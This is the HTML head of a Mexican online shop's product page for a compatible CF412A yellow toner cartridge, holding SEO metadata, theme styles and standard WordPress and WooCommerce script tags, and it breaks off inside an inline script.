

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/
body_size: 279664
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toner Compatible de Alto desempeño Static Control CF412A YELLOW - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toner Compatible de Alto desempeño Static Control CF412A YELLOW - Controlprint" />
	<meta property="og:description" content="&nbsp;   COLOR LASERJET PRO M452DN,  COLOR LASERJET PRO M452DW,  COLOR LASERJET PRO M452NW,  IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M377DW,  IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDN,  IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDW,  COLOR LASERJET PRO MFP M477FNW,  LASERJET PRO M452DN,  LASERJET PRO M452DW,  LASERJET PRO M452NW," />
	<meta property="og:url" content="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-16T22:30:05+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/","url":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/","name":"Toner Compatible de Alto desempeño Static Control CF412A YELLOW - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg","datePublished":"2023-10-11T16:22:27+00:00","dateModified":"2023-10-16T22:30:05+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Toner Compatible de Alto desempeño Static Control CF412A YELLOW"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Toner Compatible de Alto desempeño Static Control  CF412A YELLOW RSS de los comentarios" href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ftoner-compatible-de-alto-desempeno-static-control-cf412a-yellow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ftoner-compatible-de-alto-desempeno-static-control-cf412a-yellow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
